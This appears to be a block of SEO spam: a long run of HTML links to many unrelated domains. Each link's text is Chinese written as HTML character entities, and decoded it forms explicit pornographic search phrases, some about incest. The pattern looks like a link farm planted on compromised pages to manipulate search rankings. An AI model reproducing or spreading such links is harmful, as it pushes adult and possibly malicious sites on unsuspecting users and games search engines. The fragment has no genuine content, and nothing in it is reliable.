<a href="http://jtrhdz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://zhtm2010.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://zhuce169.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://sznjhs.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://mbebtc.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iyads.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://gengushu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jscld.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://ymsww.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://cysjw.cn" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://11shua.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://shangyipai.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chafunc.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://qtbjq.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gzanv.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjsihui.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://k283.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://wxlsc.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://mine898.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rdrmed.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yourbc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tss0538.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gykalun.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lijuny.cn" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://njzc025.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4946a.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://google19.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gold-hut.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://rojtss.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diyifb.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://ogyala.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://huier303.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xuchangju.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://haodayu.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiyam.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://jvawa.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://tayese16.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://sztckj.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://trzgjx.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://gdlld.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xcq0519.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://ssh989.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xmyis.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://bdtuiwuyou.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://candosoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://jtdcg.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://11xcxc.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://melintek.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cyycd.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://happyws.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://yiliao666.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://obxguru.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ejui.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ehvk.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://daruisi.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://294343.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://splsz.com" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://wtuchina.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://nb798.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hamowell.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://peedan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://pstune.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://meilala188.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x533A;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zsb571.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vawycn.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://jngjtz.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://rfamt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://sdtabx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://dghonglai.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://listrongwire.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://qdnmdw.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://buaiba.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://smcyude.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://listrongwire.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://hngyjy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bs-peacehotel.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://mxabc.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://an73.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinamyx.com" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huashenghao.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://badalingchina.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://txjieshi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://belacn.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhaols.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://cyycd.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanxu100.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://iyads.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://ynhkch.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://etxcz.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://tf-tea.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qq667.com" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://zhuce169.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://jomuwa.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://cqmwy.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyeji.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bsmk027.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://luoli888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxzengy.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://hj-cw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gewoo.cn" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://taodingdan.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsboot.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
